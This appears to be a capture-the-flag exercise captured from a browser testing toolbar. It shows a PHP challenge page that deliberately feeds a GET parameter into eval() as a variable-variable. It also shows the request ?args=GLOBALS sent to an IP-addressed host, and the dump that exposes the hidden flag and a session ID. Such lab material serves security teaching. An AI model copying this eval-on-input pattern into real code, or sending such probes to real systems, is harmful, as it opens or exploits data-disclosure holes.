 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://202.112.26.124:8080/edd1620126f2caeb5c2b3b9452fa2639/index.php?args=GLOBALS
Split URL
Execute
Enable Post data Enable Referrer
<?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(1) { ["PHPSESSID"]=> string(26) "ehl4ds2h490kl7qust8rpt2fl2" }
["_FILES"]=> array(0) { } ["TheHiDdenfl4g"]=> string(25) "EIS{GE7_fl4g_w17h_GL0B4L}" ["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }